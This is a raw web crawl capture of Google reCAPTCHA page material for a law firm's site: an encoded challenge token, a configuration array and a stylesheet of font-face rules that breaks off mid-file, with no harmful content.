T8KBwrdlfVIowrMNwo8NEsKBwrLDt0/DiMKgw4vCksOSLn5LwpE/[base64]/C2fCpW3DnMK/[base64]/CpcOfelwFbMOCwoczVcOraUImIcOyw4nCjcOYwrTCgMKlMMKEwqcoA8K6woLClRDDoMOJXXTDmS4DwqRywpPClcOjwq5SdWTDq8O1Iz5JYVtNwp3DvE1Bw4fCj8KETcOnN25rw6g2QMKjwrPCusKwwrTDo8ONH18/IABYHVUzwpTDjwhpUMOSwr4DwqdHHMKpEcKZGMKrw6fDvMKCDcOowpXCn8KUw6VUw6cxw64qZcKoYDcywoLCk8ODwpbDj8KbwrXDhSPDvlTDnsObw6IawpzCm8K1dsKIwr5PTcOhw7LChCcYNsO/wqIOw6tcwrzCucKgw7x5DcKuDcKjwq/DnHjCknnDpidOASJ/AnrCrMOPQ8OeCjxFP07DjDV4Djs/[base64]/Dh2Q0w7ohO3bDpsO2IMOXCsO7Gy01wpvDizNxwrXCgxHDkMOrw78dVMOkwr5fRcKgY8K/wpAPw47DoMKgdjfCisKvw53Dl8O4wrbCn8KIfT4Dw5gMS3bCtMKQwofCvsOww67DlcKrwqzClzzCmRp1wrXDpMO/HgpFUSHDjzhTwpfCn8KKwqbDlXHCuMKFw7NIw4vCsMKBw7VlWMOawqzCiz3CgTbDqVZUQBbCpUNtfzQIwpRwV8KxbHwefjbCi8Kcw4UiwrhBw47Dh1vDrX7CqMOkwqLDt8Omw5MaJMO3fMOLB3R6DMKYw6/[base64]/DocK8w5rCpS3CsRB4C3tfCQzCgcOpUMKgcsKNPMKewrA9OkFDVW3CjjDCqlZywrTDmXlmZcKOwr3DucOywpxtw6tiwofDqsKmw6DCmsOUOcKAw5DDjMOMwpUGai3DisKkw73CrcO+G3/DkcOzw4TDmMKSDQDDoRAIw7VTIMKAwrjDhWZnw7YnVcO+W2s9e3ZjwrrDkUMyUcKTacKbBU8+UHxQOsOawrLCr8K8dcOXLAt2J1XCuCQwVB/Cr8KBwqHCj0PCsl3DqcOUw77ChQvDgwDCgsOvD8KoEMOZwobCtcOGE8KXQsOww7DChgnCkUbDglJpwprDjsOeK1oGwqTDnkYuw7lnw7Ixwq9iSywUwrExwp5wfQoVUmPDojfDjsOqbWROwotYHyzCpFFlB8O+QMK1w5HCpjzDo8KrwoLCr8KgZ8OqembCrA9bwq7Dm0/[base64]/DinbCog4qSsOjC8OLwrIEw7vDgxFUwofCrcKLw6vDqirCpQdRPhfCu8O/w7YaDlxFDcODw4zDoiTDhB5wVyTDsMKow7LCi8ObQsO9w6XCszMsw5JgcGYhAXvDjMOkVcK8w6d8w4TDkhbDk1zDj1paWcKhRF8OQ3JcS8K/BcOyw47CoA/CnsOTwpcZwoPDlyvDjcKLA8OPAMKTLllqS0wPw5Y2akPCisKwa2krwpfDgH1PQMOgf0/DgAnDqWsOfsOiOwjDpsOuw4XChVUgwqXDuSZKOsO3ClUYTn/Cj8OxwotseG/[base64]/[base64]/DlljCjj4vdEIHwqnDng/CgjNPY1sESQEAMcKbw64bYSfCsMKowpYJwo5SW8OdN8KMFRtPWMOnwppswqJjw4LDssOLX8OiLlDDocOtJcKfwrfCgBB3w7rCrG7Cq2vCrMKzw7rDqsOPw58iw4AzFSMywqMEXi9JwrjDjsOUHcKzw7/CrsKPw40qYcK1DSZVwrxsBcKiwrg4w6lKIMKJw6x7woU3woDCvsOKPS/DpCjCs8OSw7DCq0lGWsKBw5TDmARIM3LDozZOw6oNV8Oqw6NfAXrDqcKfDxoOw4gnWsKXw6XClsKfCcKbF8KewrnDucO9Fit2w6tASsKWN8OHwqbDoyvChMK5w7nDqysSXsKfIDDCnV1Iw5NNKlRbwrvDuE9hw6LCrsOfw7MwRsOiwr/DqsKQI8Ohw4DDvcOYwrDCpxTCumdJRUzDlcKqExhLwpLDpsOHw65lw47DrMOiwpLClWBIWkcAwoUjw4PCmh4nw5ccw5YJw7HCk8OzXcKcdMORwpLCssKrwovCrWdqwqzCgMOKfDMDKMKDEDvDvGvCjCbCgsKXYcKww5/DmMOKU1bCr8K0w7YlOMOPw43DkEHCssKBHU3DvzXCugDDslXDscOBw5tRw63DvA3CmFk7wrsBw5pQdcK6e8Oawq9Ew7sswq3CsXvDi0Mtw7nDgRfCnH7DuBUkw4PDgcK0w4NIXQjDsQjDvsOfw58mw5PDjsKTwovCuRvCisOiwoPDhsK/w5oXDgDCi3HCuA4dTkzCvh8Xw58HwpbCoVbChBnCtcKswq3DvDkMwojDosKrwoVlGcO7w6hXbFfDvHB9ScKPw7VWw5rCtMOAw7nDhsKzO3XDnsO5wofDtR3DpsO/ZcKew4rDiMOdw4HCkzszA8KSVmxcw5BWwp9cwqwEwqlIw6nDmx09UMOEw7F0w4RsdnERwpDCuzDDu8Kuw63CoSLDj8Obw53DncOuU3xtMGBaEmhcOMKdwo/[base64]/[base64]/[base64]/DmsOhbVMNf8KBw48fw7HCj0vCiRoyw4/Cj8Oww7xFJMK/bVXDt8OuEcO+WCvDrnDCocKOXQpbBB7DucOzQQvCssOFwqbDkCLDrR3DgsK3w6x1Jh1UBsOIbXgFwoR9w5gwCcONw64fcXzDu8O/w7fDlcKkZcOXwqlCRzTCrQDCgMOmbMOew6TDu8KGwpXCu8OswpfCt3c6wpgfUFnCtSNAZE/DmBTCsMKGw7TCsHVSw64tw5U8wpxOUsKXTsKMBAHDmcOrw6tkCGNFfMOvdRsbacONwrVNScOYH8O3T8KrXCPDiD1aHcKVwrN/wqLDlMKpwq3DtsKDUzgLwqtEOcOWwrvDqcOOMMKiG8KEw5JDw4NHwqHDnkbDpcKYI2cUXHvDo3nCvEw6ZVQjXinDgCfCvA7DucO4BQ5aLMOaw7TCoXDCixfDusKDw63Cn8OYw40Uw7NyLSzCpFHCoDrDjwfDlx3CpsOUNsKkTsKSw5/DqjoaTSPCv8OEwpMtw7xXSWTCk0ciXipVw4I8Kg1Lwol9w6bDiMKKwpF6UsOWwq5hVxkMXVTDq8OeD8OPW8OGZSVywqVpKcKOHjlNwro2w5Mfw6vDqsOVwp0wMlvDpcKJw5PDjD9cVXV9dcKHHlfDocKOwqdjfsKEWVkPM8K/esKdwpgzDT8SWsOHHWrCtlXDm8Kdw63DjcKkfMOZwotTw6LDgMK0RznCscKyKcOUVhAIZMOJBW/CizY1w63DhQzDmnrCqgXDviXDvG4uwrzDvjbDmcOjJxcnLsKZwrpDw7kFw6/DiQF/w5diK8KHeQnCtsK2H8OvRifChzDDpy0kITABLMOkKcOiw7Qkw4UZN8OBwpbCj08KOhLDk8KrwoxXDMOmAmLDmsOdwprCvcKgwpprwqpdb1dJUVnCuEbCnkzDlDPCqsKgecK5ecOHCW7Dv8OueR7DqE40TFvDt8K0MMOWwpVQEnEGFcO/S8KUw7cRD8KcwqLDqkhpQRnCkAYIwptWwqzDkAvDrCsTw6JZwoXCjG3CisKgU8Knwr/CiCRFwp3Dm3hbQsKfX0E+w4h2w5Q+w55CwqpfasO2LsOCVcOLZcO/MMODwrfDgE3CsAjCqMKswq/[base64]/w6JTGMOKAcKNX8Opwq41wrHDvEYFPwfCihpaXWZPw71USHHCk8OwHmjCk3ZFwq8QNDAjw6bDl8Orw4bCuMOuw51yw5bCugppw4rDisOew4/[base64]/DtcOYesOkwo3DjMKdHCXDjcKpLRXCo8KFwrPChMOowrVpY8KgwrJrHh3CtHfCnEvCt8OjesKeGcKdcWpRwonDhi1Iw5XDtiF/XcKCw6JqAShuwo3Cj8OXIcOsczM3cWrClsKKw71Jw7vDr2fCplnCng/DmWNrwqHDr8Krw4EtJsOfw4TCq8Kfw4EQA8KrwofCi8OjQMOqS8K6w79hOB1BwrHDpUHDjMKof8KFw58DwoB6MsOfIcOqwoY9w6YqaQPDiAdtw4fCugcFwr8kDCPCosOIwpPDp3/Ckn42QsOoSH/DucKEwprCvsOLwozCrkA7GMK5wp4lXg/CjsKKwroqNz4Dw63CvcKnRcOrw6tUNwbCmsKawoEDw7ZRYMOYw4LDrcO8w7vDq8KhQlrDplByP3/Do3N4ZzUhfcOnwq8PbcKrRcKrRsOKw4kgasKDwoYSbcKHbMKNZgB8w47CrsK3TMOHexckbcOpTMO0woTCgxkFdQhsw5RjwofCl8Omw4ImFsKbBcOWw6IRw7zCv8OWwpVUdMOWWMOnOHzCrMKHw5k2w5ZzGkh8UMK/[base64]/CMKNwrA+d3AAcEbDtmnCqsKQw6FxBcKRw6kyScOJw5vDgcKjesKwwrpEwqFpwpDCh0HCi2/[base64]/[base64]/K3jCv2PDvBjDlQ/DpMKDWMO5FMOqAsKtNsOyTj9IPQByc8K2CyETw7fClcK1VMKFwrpDw7Y3w4bDn8OOwoMxwprDo0jCgcK0D8KGwp9FEicnBjnClhoBWhDDtELCkTwbwok9w4/[base64]/[base64]/w4Q/MhQSbMK+w5c5w4HCtgplwoB+SMK8w50KwqYJNMO2VsKSw7LDucKCYsKqwqUOwrjDlcO5OlMrOcKwagLDi8O3wpd2w4NFwrcRwrHDv8OxWsKJw5jCicK+wrMmMH/DjsKDwpPCtcK5MhVsw5bDh8KuEV/CgsOnwqvDo8Onw43CmcOww5sLw4rChcKWOcObYMOFEgbDl0nCqMKEQyzCucO1woPDtcK3Hk0ZFlcIw7Ftwphbw41vwrZ5EXXCpkXDvB7CploDVsOlEgEbwq0bwobDjxzCicO3w6pAbcKjQwDDth/ChMK+dUrCj0vDqBsuacKLRC8qGw/DjcOlw6VJwrVqD8Kpw7jClFbCmcKGw6A+w7rCq3zDukoYShjDlWEUc8KwPsK7JMOVQcOlO8OCFljDkcKOBMOcw6PDucKtIMKPw5liBXLCs2nDtgbCi8OIw5tpNnfCsBzCrnt+wr91w7Ztw6lwSEVJwrY/F8OTw5Z7woguBkXDisOpwqzDtsKmwopBbRrDh08tNcOGbMOPw7k1wrLChsO/PcOzw6PDi17Cog/CrkbDp23DpsKJV3/DoT40DWrClMO6wrvCrMKQwonCpcO3woTDswhBZAJPwq7DsAtdTnUYClQ4WMKSwo7CvRkswpvDjjdkwopEF8OOGsOzw7bCiMOXe1rCvMKxKQFGwo/DisKUV3g1wpxja8O7wrvDi8OFwoEzw4lxw4nCssKtOsOHeFFcGMOCwoYlwpbCrsKeRsOBwpnDjGbDp8KlfMO8TsKlw7dHw5rDlGskw4/Dk8KRw7LDjUDCisO4acKsCEpLOBEOeQd4w7J3fsKUfsOIw5fCqsOrw6zDoDPDgsKbIEjCkHHClsOZwoBBNSIYwognw4daw4nDosOOw67DvMOKdsKTKCE4w7EPwr9lwq8Sw7PDisO6cBHChcKgY2PDkTHDox/DvcOYwrLCpcOkXsKgUcOUw68mMsKOC8OBw5cLXHvDtm7Dg8Oxwo7DnVhMZMKvw5YzEFwLYGANw7nCgwvClG4FbXjDi33DnMK1wpTDoMKQw5rDq2dvwqbDiVHDtMODw4HDoGJMw5RGIsKIw5PCiF4iwoTDqsKCw79FwpnDoX3DuVPDq1/CicOBwp3DvCPDgMKSWcO6VyPCqsOKE8K3UksPbMKeXcOlw5HDsMKVXcKCwrHDqcKGWsO4w4FCw43ClcK8w41kHXjCncKlw5NwZsKfIC3Dj8KkPArCl1AtZ8KuRTjDkQtMH8O9F8O/[base64]/[base64]/ColdYYileYEFgYMOiw45xKB8jJkZlw4Ecw7khwpdtMMKCw6c7DsO7wpMPwp3Dh8OcOiYKMTrCrikDw5PCrsKTFUYkwrx7IsO/wpfCkB/Dr2Yhw7cFT8ObOsKCfTfDiRrCicK4wrTDsMOGIQ9kRCxFw4waw6k+w6XDuMO7PE7CusKlw5F9K2Jaw75cwpnCm8O/[base64]/CqHrDjTVTDn3DhMOacGPDh1Evw43DvRbDn8OfXMKTExtlw5LDrFfCsmN1wpXCg8KMEcOjCsO1wojDgcOvWnxNcmDCucOzXR/DrcKEC8KmWsKXQQ3Co0RdwqbDnC/[base64]/DrsOTw6pYX8K/YcK4wqLDn3TCncK0wq0lBsKkf0hkw4Avw4YGFMOYOwscw7AiCMKdEsO5FiHCuX9YdMK2LCLDnCpfK8OYW8OrwrZuJ8O7dcO0dsKaw6EvaFMgLiDDt2jCnmvDrFhJOwDDvsOowrPCoMOrPhjDpw3DjMOlwq/DmTrDpcKIw6FZTVzDhVNCa1TCscKgKVR+w7LCucK7ZHFtQ8KNcHTDg8KubGfDksKFw6N7IElAFcOqG8KzChtLO13DglzCjSE2w6vClMKOwrFoSx/Co3gYDcKbw6LCiTDCr1TCr8KrVcKIwpUxH8O4OVNZw4BLBMOZAwF/wpXDmUsyYkRWw7fDvVQaw58gwrg2J1QySsO8w4hFw48xS8Ktw79CE8KTEsKVDijDlsOBTylEwrjCu8OPfl0OEjrDtMOxw5pFFC4Vw5YXwqTDpsKJdsOyw4MUw5HDhX/DqMKtw5jDicOfRcObfMKhw4HDiMKJSsKmZsKOwpXDhCTDuj/DsFRRTXTDvsO5w6/CjTLCvMO2w5F+w6PClREiwoHDgFRjZsKYICHDiVzCijjDojnClMO7w5oRXsOvRcOiCcK3H8O1wprCgMK3w5lKw5pZw7plTW/CnH/Dg8K/YsOBw483w7vDow/[base64]/DtsK/dRJmw5LCgMKGw7MyV8KORiYEwps4ZnLDqcO2wpAFbMOjdT5Iw4DCiWluXGV8CsO9wozDsH1iw44vYcKRJ8Ogwo/[base64]/X8KTOcKKGjhdwqLDv8Onw6PDm1HDny4KwpPDjUJkNcOYIHY0w58ZwqZWFTHDv2law6Rqwr3CjMKjwpLCsl9TF8Ojw5nCs8KECsOAM8Oow6sKwovCoMKWOsKXXcOCecKQQT/CqgxFw7jDucKOw6fDpSXCpcOcwrBoEXbCuC53w6lPO0HCnyTCusOIVmEvTsKJMMOZwrTDmnsiwq/CnC/CoQnDvMOiwqsUXWHCqsK6SBhewpAZwodtw7jDgMKECQJowrjDvcOvw6AEXGfCjcOcw7jCoGtBw6PDnsK2MzpueMOkEMONw5zDkz3Dq8Okwp/CrsObH8OxRsOnOMOLw4XCinrDp21BworCrVtoBjNqwp0aQkUcwofCrWDDpsKkNMOxe8KIfcOSwpvCmMKgYcOTwrnCpcOURcOOw4/DnsKPMyTDpxPDj0HDmSxcfjMwwqjCqXDCssKNwrjDrMOOw7U8acKWw7FbTD5bw6wqw4JMwrDChGkUw5TDiAwfPcKkwrLChsK9MknCoMO5c8OfIMKrJUkhYnTDscKTVMKDwo9aw6bClBg/wqQuw6DCsMKeSz5xazYkwrbDsxrCoXDCvknDhMO/HMKgw7fDtSLDjcKtFznDvyFdw6wSVsKkwpPDv8OJBsOYwqPClsKyD2HDnW3CuzvCgVjDlS0/w5g4Z8O/a8Kpw4ktY8Kbw67Cr8KKw41IF1bDgMKERWJJdMOMT8Ozfh3Cq1HDkMO/wqEPGHrCvjY9w5QgN8KwbmdGwqvCtsO7KcKxwqPCmAtGVMKrXHY4ZsKWQBbDrMKyRVPDpMKywoVCbsKbw4DDncOVYWBNTWjDgUsfZ8KCYhLCtcOOw7nCpsKfF8K2w6V0bMKzfsKWVXE2Qj7DrCRqw48LwpLDpMO1FsO/[base64]/Ct8OXw6Rbw5QtWz5BSVvCv8KULBrChcOBZcKASRXCnMOMw7vDi8KIaMOHwqEeElQrwqbCu8OET0/DvMOKw4LChsKvw4UcIcORfVgteEkvSMKdUcKbWMKNfTPCqwrDvcOhw6NAGBrDisOAw6XDhRN3bMOuwrJ7w71Nw4M/wrjCmnoPYBbDkU/DtsOdQMO6wp9pwovDpMO/wonDkMORLktQRjXDo14iwpnCvhAOH8OXI8O1w5PDg8O3wpjDs8K/wrFqS8OBwofDoMKUZsKswp8AWMKwwrvCs8OCTsOICA/Cu0bDkcOsw4hDWB0vfMONw6HCu8KGw6wKw5F/w4IHwrtQwpQPw4x3A8KnDV8dwp3Ct8ObwobCjsKcelsRwqDCm8Odw512UgLCpsOYwqIifMKRbEN4fMKGYAhzw51xGcKpDDB8csKHwpd8E8KuTw/CgigSw4F/w4LDm8Ozw43DnH7DqMKUZMKdw6fCm8KxSw7Ds8Kwwp7CrhrCvlkgw5DDlCMOw5pGehDCjcKfw4fDjUrCjnDCucKRwoZxw7oXw6oDwp4AwobDghc3CsKWZsOKwr/Cnjkqwrlnwp8rc8O+wo7CthrCocKxIsKnc8KowpPDvX3DjjIfwqLCpMOswoQjwq9uwqrCnMOfSl3DmU9tQnrCsGXDnQbCqW1gGDDCjsOEJAhwwqfCh2PDgMKMHcKxPjR9V8O6GMOIw6/CsizCjcKwB8OZw4XCi8K3wolYdVDCgcK5w59uwprDn8KGS8OdUMKtwpPDl8Kswqo3ZsO1UMKqSsOIwogqw5xwanpnVhvDlMKLMW3DmMKvw6oyw6fDqMOYaUTCu2RrwqDCuAsKM1MYJ8KmecKdem5Dw5DCuVFlw4/CrSx1N8KVbCvDj8OSwoggwo9ewpQlw7bCucKGwrnCu2/CkEhQw5RXV8OJb23Dp8O+G8OPUBDDrB9Bw6vCq1vDmsOfw5rCiwBZOhHCl8KSw6xVLsKxw5hJwqvDohzDp0kVwp9DwqYkwozDqjt3w6sNNMOTIw9eXybDm8O/Oh3Cj8OXwoVAwoxYw6LCs8Kkw5APUcKMw4kOVx3DmMKuw4YRwoMvV8OywpZDD8KkwpvDhk3DtG/[base64]/ecOhPMK+OMK4HsOiaFfCtUzCoMKhw6HDqRPCqDIgw5onDlLCqcKJw5/Dv8K6SmPDnRPDpMKOw7zDj1NaQMK+wrFPw4HCmwzCtsKKw6M2wrcwU0nDiwoEcwDDh8OzZ8OkH8OIwp3CsysOV8ObwoYPw4jDpXJoZMO0w606wrPDrsOhw65MwrhFGEhOwpkhOinDqsO8wo4Tw7PDlBknwq8FUiVEAFnCoEQ/woPDmsKKUMKqDcOKdAbCicKVw6jDpMKkw5tOwqhvOWbCmBjDkDVVwpLDlEMEM2zDr3c+UQEWw4PDk8O1w4Etw5HChcOAIcOyPsK8GcKmOWpWwrzDkjfCokzDnwzCsh3Cv8KhDMKRAFsbXlRiPcKHw5R7w7o5VcKZwrPCq2d4CGEqw6LClRMXaT/Cux5lwqjCnzxaA8KgcsOpwrrDhmptwo02w6jChMO7w5/ChhM9w5xlw4Fyw4XDvxJ/[base64]/[base64]/[base64]/wpJ0azzCmh3DuMK3w7Mhw7bCnWc8w6kjwplDJFvCi8KvwrY9wqpPwqBFw4pCw7lawpASRw0ZwpzCqQ/DlcKAwpzDhmtwGsKlw4jDr8K0KQ4XHRHCh8KceXfDrMO1acOSwrPCmAA8K8KBwqc7IsOuw5h5bcKLCMK9c3dswrfDocKowrDDj3ETwqdHwp3CvyLDvsKqIVUrw6VLw6EMIy/DocO0MGLDkxYxwp5Yw4MaTMO1Eg4Sw4vCtMOsNcKhwpQZw5RlQTwJfDjDh1ooHsOsfmjDgMOvU8OAck5RcMOgHsOqwp7DtW3Dm8O1w6cGw4lFfVdfw6zDsRw7W8KLwrw6woLCicKrDE9tw43Dsis8wpzDuhtvHHLCtlPDu8OuThldw6TDpsKvw6gmwrLCqU3ChW/[base64]/w4gWw7LDjwDDsToiwrfCmsO0w5BUU8KUY24YBMONHH/[base64]/[base64]/DkAXDmRITwq0TCSJDYDgYHxXCq8K0bsOiX8KZw7HDvzjDugvDs8Ocwp7DgHFJw67CvMOlw4oIBcKAZsOSwrrCsC/CpVDDmjcDXcKoa2XDnjxoPsKQw5VBw79iOcOpUxQHwonCgTtHPAodwoTClcKAejfDlcKNwqDDisKfw4sFXAVowprCnMOnw4RoIcKMw7nDqsKaL8Kuw4vCvsKlwp3Cg0sxEsKdwphZw75mP8KmwqXCisKJLQ7CuMOHSCXCrcKjH2zCisKwwrbCjyzDuwTCnsO/wo1cw4PCksO1KX7DjjXCvyLDtMO0wqbDsEnDinJMw4I7J8OiccOzw7vCvxnCuQHDhRbDuxZ9JEYQwrs6wq/CgxsaUMOnCcO7w7BMYRs1wqhfUEfDnGvDkcOEw6LCi8K9wqkKw4tewo5LfMOpwqo2wojDlMKkw58jw5/CocKbHMObccO+UcKxbmoVwrI4wqZKF8KGw5gTBwrCn8KLZcKPOgDCmcOnw4/ClWTCssOrw6ExwqVnwpQSw6LDpgkNIcKiaFx/AMOhw4V3H0c8wpzCghnCrDtKw5zChErDtw/[base64]/wqU3TsONw7lzwqzCqcOzw7hcSCFMMMKNw4V6w7jDkMOoQ8KiUMO7w5/CkcKwIlMJwpLCucKRFcKBZ8K4wqrCrsOKw5xPdV4WS8OfbT5hOX8Nw6vCt8K0chVfSGYXMsKjwpRGw4U2\x22],null,[\x22conf\x22,null,\x226LdFfNcqAAAAANv6AlZIE_-1HbP_ef7CMt5IM7wW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,352],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://gabor-law.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qTEtOnsr0PSu/e4po4Jdj1SCyrC3nlwvKsQt9n4OYyk\\u003d\x22,1,0,null,1,1768363098137,0,0,[202,58,254,165,135],null,[141,250,14,26,103],\x22RC-HbUS6vLCZyftyg\x22,null,null,null,null,null,\x220dAFcWeA4ve3TmHanQekPr5HwKoczJp29S54DwxCIXMRT_HBQ82ObLcj2K02s-ayMl_meWtTkZkorVC2XAwALboBT1p1YM8f08XQ\x22,1768445897748]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFfNcqAAAAANv6AlZIE_-1HbP_ef7CMt5IM7wW&co=aHR0cHM6Ly9nYWJvci1sYXcuY29tOjQ0Mw..&hl=en&type=v3&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=m02fd0i2s354
body_size: 47942
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
